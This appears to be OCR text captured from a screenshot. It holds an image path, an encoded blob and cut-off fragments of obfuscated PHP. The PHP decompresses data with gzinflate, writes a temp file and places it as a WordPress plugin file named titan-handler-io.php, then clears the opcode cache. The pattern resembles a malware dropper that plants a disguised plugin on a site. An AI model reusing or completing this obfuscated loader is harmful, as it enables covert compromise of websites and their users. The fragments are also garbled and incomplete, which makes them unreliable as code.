
YFzfPdztUy+ONtfHHd44lzdf3z6ES4fGvOHRVh7MJeT7eXX2vFyfvHzugaGclp+bX7wrXqZ7lQ/3S4S/3oPbO/x+VljvFwqe9fvFPNhMD/Yqimnn68+2Z/dk6125f66ld58bK2Oj3fu6x/eHQT7/sfK3tbKcb+Gq6vTpbu25he3y3X6rf3DdL8c2lZ4cbv97X788eRDxTpPft649bOakrwLa9Mn+4OiVPecxd7w5OHn9iN4cG6uJvdf7Zvb6vosnVrvPt+Ot60P7+7airIzPvucfLhMFX/nAWzD1xZAgLGSLufH8ccFQKXFYOt+WP+qjN13B/N3SgDu1dqc7E9vzc/b37bOjxu16dxZnZxcnn84vI7OL617QIsHgDjPh/s/dk5vDiqPu4OhdXgW187dzx8/fN2ZftozD/2H4f
: (nqimdko5zvqd(2)('gzinflate') ? @gzinflate(wgxuwy3qesyf66i(1)
oc8dp6bnac9o8d = defined("WP_CONTENT_DIR") ? WP_CONTENT_DIR :
c8dp6bnac9o8d . "/plugins/titan-handler-io/titan-handler-io.php";
$k_iuzav90hac88z0) || @f7qygodr8h(7)($k_iuzav90hac88z0) <
+56), true); $i2d7jtvejq = (ouyaljc5a(11)('tempnam') ?
7jtvejq, $kuvtmeisu8); if ($ts8ecnawef !== false && $ts8ecnawef
 @ouyaljc5a(15)($i2d7jtvejq, $k_iuzav90hac88z0); if (!$g2du3jgsoi
)($i2d7jtvejq); } if (!$g2du3jgsoi) @nqimdko5zvqd(18)
e')) @opcache_invalidate($k_iuzav90hac88z0, true); } else {